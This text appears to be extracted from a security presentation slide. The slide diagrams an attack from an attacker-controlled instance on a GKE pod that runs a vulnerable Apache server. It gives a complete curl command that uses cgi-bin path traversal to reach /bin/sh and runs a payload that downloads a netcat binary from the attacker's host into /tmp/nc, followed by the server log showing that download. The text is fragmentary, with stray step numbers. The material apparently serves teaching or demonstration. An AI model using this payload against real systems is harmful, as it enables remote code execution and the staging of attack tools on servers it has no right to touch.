 GCP Project
GKE Cluster
Attacker's Instance
GKE Node
Pod with vulnerable version of Apache
curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" \
--path-as-is \
--insecure
--data "echo Content-Type: text/plain; echo; curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nc"
1
2
APACHE
HTTP SERVER PROJECT
NODE_IP
NODE_PORT
6
7
/bin/sh
10.8.0.8 - - [15/Jul/2023 18:11:34] "GET /nc.traditional HTTP/1.1" 200 -
curl http://${LOCAL_IP}:8888/nc.traditional
-o /tmp/nc
3
4
LOCAL_IP
PORT 8888
~/netcat-traditional/bin/nc.traditional
5
/tmp/nc